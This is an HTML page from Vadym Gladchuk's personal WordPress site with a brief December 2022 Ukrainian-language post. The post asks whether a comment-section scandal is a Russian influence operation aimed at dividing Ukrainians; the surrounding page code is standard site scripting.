

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2655
body_size: 10003
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&quot;Devide et impera, програючи на полі бою, росія вирішила пересварити між собою українців?&quot;-Гладчук | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2655" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук про кучміста Кузьмука' href='https://gladchuk.info/2672' />
<link rel='next' title='Гладчук про  банду колаборантів та зрадників' href='https://gladchuk.info/2649' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2655' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2655" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2655&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2655 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2655" class="post-2655 post type-post status-publish format-standard hentry category-1476 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Devide et impera, програючи на полі бою, росія вирішила пересварити між собою українців?&#8221;-Гладчук</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2655" rel="bookmark"><time class="entry-date published" datetime="2022-12-04T21:32:30+02:00">04.12.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://gladchuk.info/wp-content/uploads/2022/12/318346807_5600498756693387_8307712554249290117_n.jpg"><img class="aligncenter size-full wp-image-2656" src="https://gladchuk.info/wp-content/uploads/2022/12/318346807_5600498756693387_8307712554249290117_n.jpg" alt="" width="526" height="633" srcset="https://gladchuk.info/wp-content/uploads/2022/12/318346807_5600498756693387_8307712554249290117_n.jpg 526w, https://gladchuk.info/wp-content/uploads/2022/12/318346807_5600498756693387_8307712554249290117_n-249x300.jpg 249w" sizes="(max-width: 526px) 100vw, 526px" /></a></p>
<div dir="auto">Роздмухування скандалу з коментарями до дописів Пташки дуже схоже на Іпсо російських політтехнологів в інтересах найвеличнішого лідера сучасності.</div>
<div dir="auto">Прихильникам Порошенка погрожують навіть вбивством.</div>
<div dir="auto">Devide et impera, програючи на полі бою, росія вирішила пересварити між собою українців?</div>
<div dir="auto"></div>
<div dir="auto">Гладчук Вадим<a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid0z6roCC6uZ7Mcp2SbXqYnd8qj9mkQLpgpz1ps5SrBGXgki3i4BRnbGP2VRHRwFEUUl">,фейсбук</a></div>
<div class="post-views post-2655 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">432</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86" rel="category tag">СТАТТІ</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%b2%d0%bd%d0%b0-%d0%b7%d1%80%d0%b0%d0%b4%d0%b0" rel="tag">державна зрада</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2672" rel="prev">Гладчук про кучміста Кузьмука</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2649" rel="next">Гладчук про  банду колаборантів та зрадників</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://gladchuk.info/category/%d0%a4%d0%b0%d0%bb%d1%8c%d1%81%d0%b8%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%8f-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d1%96%d0%b2">Фальсифікація виборів</a>
</li>
		</ul>
			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Архіви</h1>		<ul>
				<li><a href='https://gladchuk.info/date/2023/10'>Жовтень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/09'>Вересень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/08'>Серпень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/04'>Квітень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/03'>Березень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2023/01'>Січень 2023</a></li>
	<li><a href='https://gladchuk.info/date/2022/12'>Грудень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/11'>Листопад 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/10'>Жовтень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/09'>Вересень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/08'>Серпень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/06'>Червень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/05'>Травень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/04'>Квітень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/03'>Березень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/02'>Лютий 2022</a></li>
	<li><a href='https://gladchuk.info/date/2022/01'>Січень 2022</a></li>
	<li><a href='https://gladchuk.info/date/2021/12'>Грудень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/11'>Листопад 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/09'>Вересень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/05'>Травень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/04'>Квітень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/03'>Березень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/02'>Лютий 2021</a></li>
	<li><a href='https://gladchuk.info/date/2021/01'>Січень 2021</a></li>
	<li><a href='https://gladchuk.info/date/2020/12'>Грудень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/11'>Листопад 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/10'>Жовтень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/09'>Вересень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/08'>Серпень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/07'>Липень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/06'>Червень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/05'>Травень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/04'>Квітень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/03'>Березень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/02'>Лютий 2020</a></li>
	<li><a href='https://gladchuk.info/date/2020/01'>Січень 2020</a></li>
	<li><a href='https://gladchuk.info/date/2019/12'>Грудень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/11'>Листопад 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/09'>Вересень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/08'>Серпень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/07'>Липень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/06'>Червень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/05'>Травень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/04'>Квітень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/02'>Лютий 2019</a></li>
	<li><a href='https://gladchuk.info/date/2019/01'>Січень 2019</a></li>
	<li><a href='https://gladchuk.info/date/2018/10'>Жовтень 2018</a></li>
	<li><a href='https://gladchuk.info/date/2017/08'>Серпень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/06'>Червень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2017/01'>Січень 2017</a></li>
	<li><a href='https://gladchuk.info/date/2016/11'>Листопад 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/10'>Жовтень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/07'>Липень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/02'>Лютий 2016</a></li>
	<li><a href='https://gladchuk.info/date/2016/01'>Січень 2016</a></li>
	<li><a href='https://gladchuk.info/date/2015/11'>Листопад 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/09'>Вересень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/07'>Липень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/06'>Червень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/05'>Травень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/04'>Квітень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/02'>Лютий 2015</a></li>
	<li><a href='https://gladchuk.info/date/2015/01'>Січень 2015</a></li>
	<li><a href='https://gladchuk.info/date/2014/12'>Грудень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/11'>Листопад 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/10'>Жовтень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/09'>Вересень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/05'>Травень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/03'>Березень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/02'>Лютий 2014</a></li>
	<li><a href='https://gladchuk.info/date/2014/01'>Січень 2014</a></li>
	<li><a href='https://gladchuk.info/date/2013/12'>Грудень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/10'>Жовтень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/08'>Серпень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/05'>Травень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/03'>Березень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2013/01'>Січень 2013</a></li>
	<li><a href='https://gladchuk.info/date/2012/12'>Грудень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/11'>Листопад 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/10'>Жовтень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/09'>Вересень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/08'>Серпень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/07'>Липень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/06'>Червень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/05'>Травень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/04'>Квітень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/03'>Березень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/02'>Лютий 2012</a></li>
	<li><a href='https://gladchuk.info/date/2012/01'>Січень 2012</a></li>
	<li><a href='https://gladchuk.info/date/2011/12'>Грудень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/11'>Листопад 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/10'>Жовтень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/09'>Вересень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/08'>Серпень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/07'>Липень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/06'>Червень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/05'>Травень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/04'>Квітень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/03'>Березень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/02'>Лютий 2011</a></li>
	<li><a href='https://gladchuk.info/date/2011/01'>Січень 2011</a></li>
	<li><a href='https://gladchuk.info/date/2010/12'>Грудень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/11'>Листопад 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/10'>Жовтень 2010</a></li>
	<li><a href='https://gladchuk.info/date/2010/09'>Вересень 2010</a></li>
